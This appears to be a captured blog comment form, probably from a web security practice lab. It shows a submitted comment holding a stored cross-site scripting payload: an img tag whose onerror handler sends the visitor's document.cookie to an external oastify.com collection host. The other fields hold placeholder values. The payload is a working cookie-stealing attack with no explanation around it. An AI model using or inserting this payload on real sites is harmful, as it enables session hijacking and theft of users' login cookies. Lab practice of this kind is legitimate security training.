 Leave a comment
Comment:
<img src=1 onerror="this.src='http://79ekuhlv0kx46nrr6wg7zrohv81zppde.oastify.com
/?c='+document.cookie">
Name:
carsaid
Email:
a@b.c
Website:
http://a.c
Post Comment
< Back to Blog